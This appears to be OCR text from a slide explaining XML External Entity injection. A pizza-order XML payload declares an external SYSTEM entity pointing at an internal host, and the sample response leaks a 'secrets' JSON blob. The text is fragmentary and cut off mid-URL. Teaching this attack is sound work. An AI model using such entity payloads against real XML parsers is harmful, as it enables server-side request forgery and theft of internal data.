
<!DOCTYPE pizza[

  <!ENTITY topping1 "Mozzarella">
<!ENTITY topping2 SYSTEM "http://secret-internal-ap
<pizza>
<size>
    Large

</size>
<toppings>
<topping>
&topping1;
</topping>
<topping>
&topping2;
</topping>
</toppings>
</pizza>
Order received with the following toppings:
Mozzarella, {"allTheSensitiveThings":
["secrets"...
It's not just SYSTEM "file://..."